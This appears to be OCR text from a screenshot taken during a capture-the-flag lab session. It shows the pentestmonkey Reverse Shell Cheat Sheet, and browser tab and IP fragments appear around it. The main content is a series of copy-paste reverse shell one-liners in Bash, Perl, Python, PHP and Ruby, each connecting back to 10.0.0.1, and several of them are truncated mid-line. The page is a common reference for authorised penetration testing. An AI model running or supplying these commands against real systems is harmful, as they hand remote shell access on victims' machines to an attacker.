 Mar 4 | 21:19
192.168.1.46
10.10.14.29
10.10.10.120 - Chaos
chaos – chaos
Login to Webmin
raw.githubusercontent.com/
Testing pdf maker
PayloadsAllTheThings/La
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
6
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh
Netcat